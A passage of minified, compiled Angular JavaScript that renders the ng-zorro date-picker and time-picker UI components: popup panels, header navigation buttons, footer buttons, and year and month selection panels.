,null,null,1,null,el)),u["\u0275did"](22,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,nl)),u["\u0275did"](24,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,bl)),u["\u0275did"](26,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,11,0,a.format),l(e,13,0,a.time.value),l(e,18,0,a.hourEnabled),l(e,20,0,a.minuteEnabled),l(e,22,0,a.secondEnabled),l(e,24,0,a.nzUse12Hours),l(e,26,0,a.nzAddOn)}),(function(l,e){var a=e.component;l(e,6,0,u["\u0275inlineInterpolate"](1,"",a.nzInDatePicker?a.prefixCls+"-panel":"","")),l(e,7,0,u["\u0275inlineInterpolate"](2,"",a.prefixCls,"-inner ",a.nzInDatePicker?a.prefixCls+"-column-"+a.enabledColumns:"",""),a.nzInDatePicker?null:56*a.enabledColumns),l(e,8,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-input-wrap")),l(e,9,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-input"),a.nzPlaceHolder,u["\u0275nov"](e,15).ngClassUntouched,u["\u0275nov"](e,15).ngClassTouched,u["\u0275nov"](e,15).ngClassPristine,u["\u0275nov"](e,15).ngClassDirty,u["\u0275nov"](e,15).ngClassValid,u["\u0275nov"](e,15).ngClassInvalid,u["\u0275nov"](e,15).ngClassPending),l(e,16,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-combobox"))}))}var il=a("wFw1");a.d(e,"a",(function(){return rl})),a.d(e,"b",(function(){return cl}));var rl=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function ol(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"date-range-popup",[],null,[[null,"panelModeChange"],[null,"valueChange"],[null,"inputChange"],[null,"calendarChange"],[null,"resultOk"],[null,"closePicker"]],(function(l,e,a){var u=!0,n=l.component;return"panelModeChange"===e&&(u=!1!==n.nzOnPanelChange.emit(a)&&u),"valueChange"===e&&(u=!1!==n.onValueChange(a)&&u),"inputChange"===e&&(u=!1!==n.onValueChange(a,!0)&&u),"calendarChange"===e&&(u=!1!==n.onCalendarChange(a)&&u),"resultOk"===e&&(u=!1!==n.onResultOk()&&u),"closePicker"===e&&(u=!1!==n.closeOverlay()&&u),u}),xe,ee)),u["\u0275did"](1,638976,null,0,n.r,[],{isRange:[0,"isRange"],showWeek:[1,"showWeek"],locale:[2,"locale"],format:[3,"format"],placeholder:[4,"placeholder"],disabledDate:[5,"disabledDate"],disabledTime:[6,"disabledTime"],showToday:[7,"showToday"],showTime:[8,"showTime"],extraFooter:[9,"extraFooter"],ranges:[10,"ranges"],dateRender:[11,"dateRender"],popupStyle:[12,"popupStyle"],dropdownClassName:[13,"dropdownClassName"],panelMode:[14,"panelMode"],value:[15,"value"]},{panelModeChange:"panelModeChange",calendarChange:"calendarChange",valueChange:"valueChange",inputChange:"inputChange",resultOk:"resultOk",closePicker:"closePicker"})],(function(l,e){var a=e.component;l(e,1,1,[a.isRange,a.showWeek,null==a.nzLocale?null:a.nzLocale.lang,a.nzFormat,a.nzPlaceHolder,a.nzDisabledDate,a.nzDisabledTime,a.realShowToday,a.nzShowTime,a.extraFooter,a.nzRanges,a.nzDateRender,a.nzPopupStyle,a.nzDropdownClassName,a.nzMode,a.nzValue])}),null)}function cl(l){return u["\u0275vid"](2,[u["\u0275qud"](402653184,1,{picker:0}),(l()(),u["\u0275eld"](1,0,null,null,3,"nz-picker",[],null,[[null,"valueChange"],[null,"openChange"]],(function(l,e,a){var u=!0,n=l.component;return"valueChange"===e&&(u=!1!==n.onValueChange(a)&&u),"openChange"===e&&(u=!1!==n.onOpenChange(a)&&u),u}),Fe,ke)),u["\u0275did"](2,4767744,[[1,4]],0,n.t,[o.a,u.ChangeDetectorRef],{noAnimation:[0,"noAnimation"],isRange:[1,"isRange"],open:[2,"open"],disabled:[3,"disabled"],placeholder:[4,"placeholder"],allowClear:[5,"allowClear"],autoFocus:[6,"autoFocus"],className:[7,"className"],format:[8,"format"],size:[9,"size"],style:[10,"style"],value:[11,"value"]},{valueChange:"valueChange",openChange:"openChange"}),(l()(),u["\u0275and"](16777216,null,0,1,null,ol)),u["\u0275did"](4,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,2,1,[null==a.noAnimation?null:a.noAnimation.nzNoAnimation,a.isRange,a.nzOpen,a.nzDisabled,a.nzPlaceHolder,a.nzAllowClear,a.nzAutoFocus,a.nzClassName,a.nzFormat,a.nzSize,a.pickerStyle,a.nzValue]),l(e,4,0,a.realOpenState)}),null)}var dl=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function sl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.previousYear()&&u),u}),null,null))],null,(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-prev-year-btn"),u["\u0275inlineInterpolate"](1,"",a.locale.previousYear,""))}))}function pl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.previousMonth()&&u),u}),null,null))],null,(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-prev-month-btn"),u["\u0275inlineInterpolate"](1,"",a.locale.previousMonth,""))}))}function fl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,1,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==(l.context.$implicit.onClick?l.context.$implicit.onClick():null)&&u),u}),null,null)),(l()(),u["\u0275ted"](2,null,[" "," "]))],null,(function(l,e){l(e,1,0,u["\u0275inlineInterpolate"](1,"",e.context.$implicit.className,""),u["\u0275inlineInterpolate"](1,"",e.context.$implicit.title||null,"")),l(e,2,0,e.context.$implicit.label)}))}function ml(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.nextMonth()&&u),u}),null,null))],null,(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-next-month-btn"),u["\u0275inlineInterpolate"](1,"",a.locale.nextMonth,""))}))}function hl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.nextYear()&&u),u}),null,null))],null,(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-next-year-btn"),u["\u0275inlineInterpolate"](1,"",a.locale.nextYear,""))}))}function gl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,1,"decade-panel",[],null,[[null,"valueChange"]],(function(l,e,a){var u=!0;return"valueChange"===e&&(u=!1!==l.component.onChooseDecade(a)&&u),u}),Jl,Gl)),u["\u0275did"](2,573440,null,0,n.p,[],{locale:[0,"locale"],value:[1,"value"]},{valueChange:"valueChange"})],(function(l,e){var a=e.component;l(e,2,0,a.locale,a.value)}),null)}function Cl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,1,"year-panel",[],null,[[null,"valueChange"],[null,"decadePanelShow"]],(function(l,e,a){var u=!0,n=l.component;return"valueChange"===e&&(u=!1!==n.onChooseYear(a)&&u),"decadePanelShow"===e&&(u=!1!==n.changePanel("decade")&&u),u}),Kl,Bl)),u["\u0275did"](2,573440,null,0,n.n,[],{locale:[0,"locale"],value:[1,"value"],disabledDate:[2,"disabledDate"]},{valueChange:"valueChange",decadePanelShow:"decadePanelShow"})],(function(l,e){var a=e.component;l(e,2,0,a.locale,a.value,a.disabledYear)}),null)}function Il(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,1,"month-panel",[],null,[[null,"valueChange"],[null,"yearPanelShow"]],(function(l,e,a){var u=!0,n=l.component;return"valueChange"===e&&(u=!1!==n.onChooseMonth(a)&&u),"yearPanelShow"===e&&(u=!1!==n.changePanel("year")&&u),u}),jl,Ul)),u["\u0275did"](2,49152,null,0,n.o,[],{locale:[0,"locale"],value:[1,"value"],disabledDate:[2,"disabledDate"]},{valueChange:"valueChange",yearPanelShow:"yearPanelShow"})],(function(l,e){var a=e.component;l(e,2,0,a.locale,a.value,a.disabledMonth)}),null)}function Tl(l){return u["\u0275vid"](2,[(l()(),u["\u0275eld"](0,0,null,null,20,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,11,"div",[["style","position: relative;"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,sl)),u["\u0275did"](3,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,pl)),u["\u0275did"](5,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](6,0,null,null,2,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,fl)),u["\u0275did"](8,278528,null,0,v.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,ml)),u["\u0275did"](10,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,hl)),u["\u0275did"](12,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](13,0,null,null,7,null,null,null,null,null,null,null)),u["\u0275did"](14,16384,null,0,v.NgSwitch,[],{ngSwitch:[0,"ngSwitch"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,gl)),u["\u0275did"](16,278528,null,0,v.NgSwitchCase,[u.ViewContainerRef,u.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,Cl)),u["\u0275did"](18,278528,null,0,v.NgSwitchCase,[u.ViewContainerRef,u.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,Il)),u["\u0275did"](20,278528,null,0,v.NgSwitchCase,[u.ViewContainerRef,u.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null)],(function(l,e){var a=e.component;l(e,3,0,a.enablePrev&&!a.showTimePicker),l(e,5,0,a.enablePrev&&!a.showTimePicker),l(e,8,0,a.yearMonthDaySelectors),l(e,10,0,a.enableNext&&!a.showTimePicker),l(e,12,0,a.enableNext&&!a.showTimePicker),l(e,14,0,a.panelMode),l(e,16,0,"decade"),l(e,18,0,"year"),l(e,20,0,"month")}),(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-header")),l(e,6,0,u["\u0275inlineInterpolate"](2,"",a.prefixCls,"-",a.locale.monthBeforeYear?"my-select":"ym-select",""))}))}var xl=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function kl(l){return u["\u0275vid"](2,[u["\u0275qud"](402653184,1,{inputRef:0}),(l()(),u["\u0275eld"](1,0,null,null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](2,0,null,null,1,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](3,0,[[1,0],["inputElement",1]],null,0,"input",[],[[8,"className",0],[8,"placeholder",0],[8,"value",0]],[[null,"input"],[null,"keyup.enter"]],(function(l,e,a){var u=!0,n=l.component;return"input"===e&&(u=!1!==n.onInputKeyup(a)&&u),"keyup.enter"===e&&(u=!1!==n.onInputKeyup(a,!0)&&u),u}),null,null)),(l()(),u["\u0275eld"](4,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],null,null,null,null))],null,(function(l,e){var a=e.component;l(e,1,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-input-wrap")),l(e,2,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-date-input-wrap")),l(e,3,0,u["\u0275inlineInterpolate"](2,"",a.prefixCls,"-input ",a.invalidInputClass,""),u["\u0275inlineInterpolate"](1,"",a.placeholder||a.locale.dateSelect,""),u["\u0275inlineInterpolate"](1,"",a.toReadableInput(a.value),"")),l(e,4,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-clear-btn"),u["\u0275inlineInterpolate"](1,"",a.locale.clear,""))}))}var yl=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function Rl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function wl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Rl)),u["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(l,e){l(e,2,0,e.component.rangeQuickSelector)}),(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](2,"",a.prefixCls,"-footer-extra ",a.prefixCls,"-range-quick-selector"))}))}function Nl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function Ol(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Nl)),u["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,e.component.extraFooter)}),null)}function zl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,0,"span",[],[[8,"innerHTML",1]],null,null,null,null))],null,(function(l,e){l(e,1,0,e.component.extraFooter)}))}function Sl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,6,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,5,null,null,null,null,null,null,null)),u["\u0275did"](2,16384,null,0,v.NgSwitch,[],{ngSwitch:[0,"ngSwitch"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,Ol)),u["\u0275did"](4,278528,null,0,v.NgSwitchCase,[u.ViewContainerRef,u.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,zl)),u["\u0275did"](6,278528,null,0,v.NgSwitchCase,[u.ViewContainerRef,u.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null)],(function(l,e){var a=e.component;l(e,2,0,!0),l(e,4,0,a.isTemplateRef(a.extraFooter)),l(e,6,0,a.isNonEmptyString(a.extraFooter))}),(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](2,"",a.prefixCls,"-footer-extra ",a.isRange?a.prefixCls+"-range-quick-selector":"",""))}))}function Dl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"today-button",[],null,[[null,"clickToday"]],(function(l,e,a){var u=!0;return"clickToday"===e&&(u=!1!==l.component.clickToday.emit(a)&&u),u}),Yl,Al)),u["\u0275did"](1,573440,null,0,n.m,[o.a],{locale:[0,"locale"],hasTimePicker:[1,"hasTimePicker"],disabledDate:[2,"disabledDate"]},{clickToday:"clickToday"})],(function(l,e){var a=e.component;l(e,1,0,a.locale,a.hasTimePicker,a.disabledDate)}),null)}function Vl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"time-picker-button",[],null,[[null,"showTimePickerChange"]],(function(l,e,a){var u=!0;return"showTimePickerChange"===e&&(u=!1!==l.component.showTimePickerChange.emit(a)&&u),u}),Ll,Hl)),u["\u0275did"](1,49152,null,0,n.l,[],{locale:[0,"locale"],timePickerDisabled:[1,"timePickerDisabled"],showTimePicker:[2,"showTimePicker"]},{showTimePickerChange:"showTimePickerChange"})],(function(l,e){var a=e.component;l(e,1,0,a.locale,a.timePickerDisabled,a.showTimePicker)}),null)}function Pl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"ok-button",[],null,[[null,"clickOk"]],(function(l,e,a){var u=!0;return"clickOk"===e&&(u=!1!==l.component.clickOk.emit()&&u),u}),El,$l)),u["\u0275did"](1,49152,null,0,n.k,[],{locale:[0,"locale"],okDisabled:[1,"okDisabled"]},{clickOk:"clickOk"})],(function(l,e){var a=e.component;l(e,1,0,a.locale,a.okDisabled)}),null)}function Fl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,6,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Dl)),u["\u0275did"](2,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,Vl)),u["\u0275did"](4,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,Pl)),u["\u0275did"](6,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,2,0,a.showToday),l(e,4,0,a.hasTimePicker),l(e,6,0,a.hasTimePicker)}),(function(l,e){l(e,0,0,u["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-footer-btn"))}))}function Ml(l){return u["\u0275vid"](2,[(l()(),u["\u0275eld"](0,0,null,null,6,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,wl)),u["\u0275did"](2,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,Sl)),u["\u0275did"](4,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,Fl)),u["\u0275did"](6,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,2,0,a.rangeQuickSelector),l(e,4,0,a.extraFooter),l(e,6,0,a.showToday||a.hasTimePicker)}),(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](3,"",a.prefixCls,"-footer ",a.isRange?a.prefixCls+"-range-bottom":""," ",a.hasTimePicker?a.prefixCls+"-footer-show-ok":"",""))}))}var $l=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function El(l){return u["\u0275vid"](2,[(l()(),u["\u0275eld"](0,0,null,null,1,"a",[["role","button"]],[[8,"className",0]],[[null,"click"]],(function(l,e,a){var u=!0,n=l.component;return"click"===e&&(u=!1!==(n.okDisabled?null:n.clickOk.emit())&&u),u}),null,null)),(l()(),u["\u0275ted"](1,null,[" "," "]))],null,(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](2,"",a.prefixCls,"-ok-btn ",a.okDisabled?a.prefixCls+"-ok-btn-disabled":"","")),l(e,1,0,a.locale.ok)}))}var Hl=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function Ll(l){return u["\u0275vid"](2,[(l()(),u["\u0275eld"](0,0,null,null,1,"a",[["role","button"]],[[8,"className",0]],[[null,"click"]],(function(l,e,a){var u=!0,n=l.component;return"click"===e&&(u=!1!==(n.timePickerDisabled?null:n.onClick())&&u),u}),null,null)),(l()(),u["\u0275ted"](1,null,[" ","\n"]))],null,(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](2,"",a.prefixCls,"-time-picker-btn ",a.timePickerDisabled?a.prefixCls+"-time-picker-btn-disabled":"","")),l(e,1,0,a.showTimePicker?a.locale.dateSelect:a.locale.timeSelect)}))}var Al=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function Yl(l){return u["\u0275vid"](2,[(l()(),u["\u0275eld"](0,0,null,null,1,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var u=!0,n=l.component;return"click"===e&&(u=!1!==(n.isDisabled?null:n.onClickToday())&&u),u}),null,null)),(l()(),u["\u0275ted"](1,null,[" ","\n"]))],null,(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](2,"",a.prefixCls,"-today-btn ",a.isDisabled?a.prefixCls+"-today-btn-disabled":"",""),u["\u0275inlineInterpolate"](1,"",a.title,"")),l(e,1,0,a.hasTimePicker?a.locale.now:a.locale.today)}))}var Bl=u["\u0275crt"]({encapsulation:2,styles:["\n      .ant-calendar-year-panel-cell-disabled .ant-calendar-year-panel-year,\n      .ant-calendar-year-panel-cell-disabled .ant-calendar-year-panel-year:hover {\n        color: rgba(0, 0, 0, 0.25);\n        background: #f5f5f5;\n        cursor: not-allowed;\n      }\n    "],data:{}});function ql(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,4,"td",[["role","gridcell"]],[[8,"title",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==(l.context.$implicit.disabled?null:l.context.$implicit.onClick())&&u),u}),null,null)),u["\u0275prd"](512,null,v["\u0275NgClassImpl"],v["\u0275NgClassR2Impl"],[u.IterableDiffers,u.KeyValueDiffers,u.ElementRef,u.Renderer2]),u["\u0275did"](2,278528,null,0,v.NgClass,[v["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(l()(),u["\u0275eld"](3,0,null,null,1,"a",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275ted"](4,null,["",""]))],(function(l,e){l(e,2,0,e.context.$implicit.classMap)}),(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](1,"",e.context.$implicit.title,"")),l(e,3,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-year")),l(e,4,0,e.context.$implicit.content)}))}function Wl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"tr",[["role","row"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,ql)),u["\u0275did"](2,278528,null,0,v.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"],ngForTrackBy:[1,"ngForTrackBy"]},null)],(function(l,e){l(e,2,0,e.context.$implicit,e.component.trackPanelYear)}),null)}function Kl(l){return u["\u0275vid"](2,[(l()(),u["\u0275eld"](0,0,null,null,14,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,13,"div",[],null,null,null,null,null)),(l()(),u["\u0275eld"](2,0,null,null,7,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](3,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.previousDecade()&&u),u}),null,null)),(l()(),u["\u0275eld"](4,0,null,null,4,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.decadePanelShow.emit()&&u),u}),null,null)),(l()(),u["\u0275eld"](5,0,null,null,1,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275ted"](6,null,[" ","-"," "])),(l()(),u["\u0275eld"](7,0,null,null,1,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275ted"](-1,null,["x"])),(l()(),u["\u0275eld"](9,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.nextDecade()&&u),u}),null,null)),(l()(),u["\u0275eld"](10,0,null,null,4,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](11,0,null,null,3,"table",[["cellSpacing","0"],["role","grid"]],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](12,0,null,null,2,"tbody",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Wl)),u["\u0275did"](14,278528,null,0,v.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){l(e,14,0,e.component.panelYears)}),(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"")),l(e,2,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-header")),l(e,3,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-prev-decade-btn"),u["\u0275inlineInterpolate"](1,"",a.locale.previousDecade,"")),l(e,4,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-decade-select"),u["\u0275inlineInterpolate"](1,"",a.locale.decadeSelect,"")),l(e,5,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-decade-select-content")),l(e,6,0,a.startYear,a.endYear),l(e,7,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-decade-select-arrow")),l(e,9,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-next-decade-btn"),u["\u0275inlineInterpolate"](1,"",a.locale.nextDecade,"")),l(e,10,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-body")),l(e,11,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-table")),l(e,12,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-tbody"))}))}var Ul=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function jl(l){return u["\u0275vid"](2,[(l()(),u["\u0275eld"](0,0,null,null,12,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,11,"div",[],null,null,null,null,null)),(l()(),u["\u0275eld"](2,0,null,null,7,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](3,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.previousYear()&&u),u}),null,null)),(l()(),u["\u0275eld"](4,0,null,null,4,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.yearPanelShow.emit()&&u),u}),null,null)),(l()(),u["\u0275eld"](5,0,null,null,1,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275ted"](6,null,["",""])),(l()(),u["\u0275eld"](7,0,null,null,1,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275ted"](-1,null,["x"])),(l()(),u["\u0275eld"](9,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.nextYear()&&u),u}),null,null)),(l()(),u["\u0275eld"](10,0,null,null,2,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](11,0,null,null,1,"month-table",[],null,[[null,"valueChange"]],(function(l,e,a){var u=!0;return"valueChange"===e&&(u=!1!==l.component.valueChange.emit(a)&&u),u}),K,M)),u["\u0275did"](12,573440,null,0,p.c,[o.a],{value:[0,"value"],prefixCls:[1,"prefixCls"],disabledDate:[2,"disabledDate"]},{valueChange:"valueChange"})],(function(l,e){var a=e.component;l(e,12,0,a.value,"ant-calendar",a.disabledDate)}),(function(l,e){var 